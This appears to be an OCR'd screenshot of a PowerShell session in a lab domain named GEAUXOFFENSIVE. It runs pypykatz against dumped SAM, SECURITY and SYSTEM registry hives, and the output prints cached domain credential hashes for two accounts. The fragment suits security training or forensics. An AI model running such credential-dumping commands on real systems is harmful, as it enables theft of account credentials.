 PS C:\analysis\chromedata > pypykatz registry --sam 0xffffba87fb50a000
-SAM-MACHINE_SAM.reghive --security 0xffffba87fb429000-SECURITY-MACHIN
E_SECURITY.reghive 0xffffba87f8667000-SYSTEM-MACHINE_SYSTEM.reghive
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE wil
9003222505b48df982487ddf3506540f9327f93106e0d3bef6cbee1217bdecfd235f02
08e4c698841ae850763be15421b8c834f32ac614ac7518d9b2d8eeae574e3c3
LAB.GEAUXOFFENSIVE.COM/geaux_admin:*2025-03-29 20:15:10*$DCC2$10240#ge
aux_admin#71b1ffca31046162da4b0efdf7d4b172
LAB.GEAUXOFFENSIVE.COM/DiegoS:*2025-03-29 20:17:04*$DCC2$10240#DiegoS#
3fffb3c0e2a61ee1db2be2b2a0bf0006